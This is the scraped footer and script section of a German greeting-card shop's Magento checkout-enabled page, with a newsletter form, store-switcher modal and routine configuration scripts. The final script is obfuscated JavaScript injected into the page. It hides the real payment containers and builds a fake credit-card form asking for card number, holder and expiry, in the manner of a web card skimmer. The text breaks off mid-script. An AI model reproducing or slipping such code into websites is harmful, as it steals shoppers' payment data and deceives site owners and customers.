                <div class="field newsletter">
                    <div class="control">
                        <label for="newsletter">
                            <span class="label">
                                Anmeldung zum Newsletter:                            </span>
                            <input name="email" type="email" id="newsletter"
                                placeholder="E-Mail-Adresse eingeben"
                                data-mage-init='{"mage/trim-input":{}}'
                                data-validate="{required:true, 'validate-email':true}"
                            />
                                                            <input class="honeyspam-input"
                                       type="text"
                                       name="First_Name"
                                       autocomplete="off" autofill="off" style="display: none;"
                                />
                                                                                        <input type="hidden" id="honey_spam_form" name="honey_spam_form" value="newsletter_registration_form">
                                                    </label>
                    </div>
                </div>
                <div class="actions">
                    <button class="action subscribe primary"
                            title="Anmelden"
                            type="submit"
                            aria-label="Subscribe">
                        <span>Anmelden</span>
                    </button>
                </div>

            </div>

        </form>
        <small><p>
        *Wir nutzen Ihre personenbezogenen Daten zum Versand des Newsletters an Sie mithilfe der Newsletter-Software CleverReach®.
        Mit der Anmeldung willigen Sie in diese Datennutzung ein und bestätigen unsere <a href="https://www.hanra.de/b2b/datenschutz/">Datenschutzerklärung</a>.
        Sie können Ihre Einwilligung über den Abmeldelink in jedem Newsletter oder jederzeit über unser <a href="https://www.hanra.de/b2b/kontakt/">Kontaktformular</a> widerrufen.
       </p></small>
    </div>
</div>

</div></footer>
<div x-data="{
            options: {
                modalClass: 'modal-website-switcher',
                type: 'popup',
                responsive: true,
                closed: function () {
                    let event = new CustomEvent('storeSwitcherOverlayClose', {});
                    window.dispatchEvent(event);
                },
                buttons: [],
            },
            cookie: 'cyb_wsos',
            jquery: null,
            modal: null,
            modalElement: null,
            id: 'modal-website-switcher-overlay',

            init() {
                this.initListener();
                this.initJquery();
            },
            initJquery() {
                require([
                        'jquery',
                        'js-storage/js.storage'
                    ], (function ($,) {
                        this.jquery = $;
                        this.initAfterJquery();
                    }).bind(this)
                );
            },
            initListener() {
                window.addEventListener('storeSwitcherOverlayClose',() => {
                    this.setCookieClosed(1);
                });
            },
            initAfterJquery() {
                if (this.shouldShow()) {
                    this.show();
                }
            },
            shouldShow() {
                return this.getCookieClosed() != 1;
            },
            setCookieClosed(data) {
                this.jquery.cookie(this.cookie, data, {
                    path: '/'
                });
            },
            getCookieClosed() {
                return this.jquery.cookie(this.cookie);
            },
            show() {
                if(!this.modalElement) {
                    this.createModalAndShow();
                } else {
                    this.modalElement.modal('openModal');
                }
            },
            linkClick(link) {
                link = typeof(link) === 'undefined' ? false : link;
                this.closeModel();

                if(link) {
                    window.location.assign(link);
                }
            },
            closeModel() {
                this.modalElement.modal('closeModal');
            },
            createModalAndShow() {
                require([
                        'jquery',
                        'Magento_Ui/js/modal/modal'
                    ], (function ($, modal) {
                        this.modal = modal(this.options, $('#' + this.id));
                        this.modalElement = $('#' + this.id);
                        this.show();
                    }).bind(this)
                );
            }
        }"
     x-cloak>
    <div id="modal-website-switcher-overlay">
        <div class="modal-body-content">
            <div class="switcher-logo">
                <div class="switcher-logo-img"><img alt="Hanra" src="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/images/logo.svg"></div>
                <h3>WILLKOMMEN IM HANRA GRUßKARTENSHOP</h3>
            </div>
            <div class="switcher-content">
                <p>Hier finden Sie mehr als 2.000 Grußkarten, Glückwunschkarten und Postkarten zu allen erdenklichen
                    Anlässen wie Geburtstag, Weihnachten, Hochzeit, Trauer, Geburt und viele mehr.</p>
                <div class="box-container">
                    <div class="box box-b2c">
                        <div class="headline">Sie sind <strong>PRIVATKUNDE?</strong></div>
                        <div class="txt">
                            <p>Die Preise werden <strong>MIT</strong> MwSt. angezeigt</p>
                            <p>Die Rechnung lautet auf <strong>IHREN NAMEN</strong></p>
                            <br>
                            <a x-on:click="linkClick('https://www.hanra.de/b2b/stores/store/redirect/___store/b2c/___from_store/b2b/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvbWVoci1rYXJ0ZW4va29tbXVuaW9uc2thcnRlbi5odG1sP19fX3N0b3JlPWIyYw%2C%2C/')">
                                <i class="fa fa-arrow-circle-right"></i> hier entlang
                            </a>
                        </div>
                    </div>
                    <div class="box box-b2b">
                        <div class="headline">Sie sind <strong>FIRMENKUNDE?</strong></div>
                        <div class="txt">
                            <p>Die Preise werden <strong>OHNE</strong> MwSt. angezeigt</p>
                            <p>Die Rechnung wird auf <strong>DIE FIRMA </strong> ausgestellt</p>
                            <br>
                            <a x-on:click="linkClick('')">
                                <i class="fa fa-arrow-circle-right"></i>
                                hier entlang
                            </a>
                        </div>
                    </div>
                </div>
                <div class="box-container merchant">
                    <div class="box merchant">
                        <div class="headline">Sie sind <strong>HÄNDLER?</strong></div>
                        <div class="txt">
                            <p>Als Händler benötigen Sie eine Kundennummer bitte kontaktieren Sie dafür: <a href="mail:sales@hanra.de">sales@hanra.de</a></p>
                            <br/>
                            <a x-on:click="linkClick('https://www.hanra.de/b2b/stores/store/redirect/___store/retailer/___from_store/b2b/')"><i class="fa fa-arrow-circle-right"></i> Händlershop</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

</div>


    
<script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.hanra.de\u002Fb2b\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2b\u002Fde_DE'
    };</script>
<script  type="text/javascript"  src="https://www.hanra.de/static/version1707802698/_cache/merged/b90cd71cc43596a2f707dbd599da2e8c.min.js"></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "cyb_popup_messages": {
                        "component": "Cyberday_PopupMessages/js/view/messages"
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/plain" data-cookiefirst-category="functional" src="https://integrations.etrusted.com/applications/widget.js/v2" async defer></script>
<script src="https://consent.cookiefirst.com/banner.js" data-cookiefirst-key="3b591180-0082-48e6-b9c4-4e967e34cb29" async></script>
<script type="text/x-magento-init">
        {
            "*": {
                "CyberdayCookieConsentHelper": {
                    "tool": "cookieFirst",
                    "placeholderPosition": "",
                    "placeholderStyle": "",
                    "storageCookies" : "functional",
                    "debug" : 0,
                    "listeners" : true
                }
            }
        }
        </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Cyberday_ScrollTopAfterAddToCart/js/scroll-top" : {
                "storeCode": "b2b"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"4","centerPadding":"40"}}},"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg"},"tablet":{"options":{"products":{"default":{"slidesToShow":"3"},"continuous":{"slidesToShow":"3"}}},"conditions":{"max-width":"1024px","min-width":"768px"}},"mobile":{"conditions":{"max-width":"768px","min-width":"480px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"2"}}},"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)"},"mobile-small":{"conditions":{"max-width":"480px"},"options":{"products":{"default":{"slidesToShow":"1"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002Fb2b",
                "domain": ".www.hanra.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hanra.de\u002Fb2b\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hanra.de\u002Fb2b\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script>
    require([
        'jquery',
        'matchMedia'
    ], function ($) {
        mediaCheck({
            media: '(min-width: 768px)',

            /**
             * Switch to Desktop Version.
             */
            entry: function () {
                var btn = $('.back-top');

                $(window).scroll(function() {
                    if ($(window).scrollTop() > 200) {
                        btn.fadeIn();
                    } else {
                        btn.fadeOut();
                    }
                });

                btn.on('click', function(e) {
                    e.preventDefault();
                    $('html, body').animate({scrollTop:0}, '300');
                });
            },

            /**
             * Switch to Mobile Version.
             */
            exit: function () {
                var btn = $('.back-top');

                $(window).scroll(function() {
                    if ($(window).scrollTop() > 200) {
                        btn.fadeIn();
                    } else {
                        btn.fadeOut();
                    }
                });

                btn.on('click', function(e) {
                    e.preventDefault();
                    $('html, body').animate({scrollTop:0}, '300');
                });
            }
        });
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.hanra.de\/b2b\/checkout\/cart\/","checkoutUrl":"https:\/\/www.hanra.de\/b2b\/checkout\/","updateItemQtyUrl":"https:\/\/www.hanra.de\/b2b\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.hanra.de\/b2b\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.hanra.de\/b2b\/","minicartMaxItemsVisible":5,"websiteId":"4","maxItemsToDisplay":10,"storeId":"3","storeGroupId":"4","customerLoginUrl":"https:\/\/www.hanra.de\/b2b\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL21laHIta2FydGVuL2tvbW11bmlvbnNrYXJ0ZW4uaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.hanra.de\/b2b\/captcha\/refresh\/","isRequired":false,"timestamp":1766698788}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2b\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.hanra.de\/b2b\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.hanra.de\/b2b\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.hanra.de\/b2b\/","customerLoginUrl":"https:\/\/www.hanra.de\/b2b\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2b\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","mst-tm-addtocart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","ksdd-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ksdd-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"downloadlist\/index\/add":["downloadlist"],"downloadlist\/index\/remove":["downloadlist"],"downloadlist\/index\/clear":["downloadlist"],"ajaxcartpro\/cart\/add":["mst-tm-addtocart"]},
                "clientSideSections": ["checkout-data","cart-data","ksdd-data"],
                "baseUrls": ["https:\/\/www.hanra.de\/b2b\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","downloadlist","gtm","mst-tm-addtocart","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.hanra.de\u002Fb2b\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.hanra.de\u002Fb2b\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "4"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.hanra.de\/b2b\/page_cache\/block\/render\/id\/413\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_","catalog_category_view_id_413"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/b2b\/mehr-karten\/kommunionskarten.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
    window.puqConfig = {"fix_min_max_sale_qty_error_messages":true,"fix_validate_grouped_qty":true};
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-17696");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-17696  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-17652");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-17652  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-17651");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-17651  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-17632");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-17632  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-17620");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-17620  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-17768");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-17768  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-17643");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-17643  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-17642");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-17642  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-17639");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-17639  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-17637");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-17637  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-17698");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-17698  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-17558");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-17558  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "12\u002D1746"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.hanra.de\/b2b\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":false}        }
    }
</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var 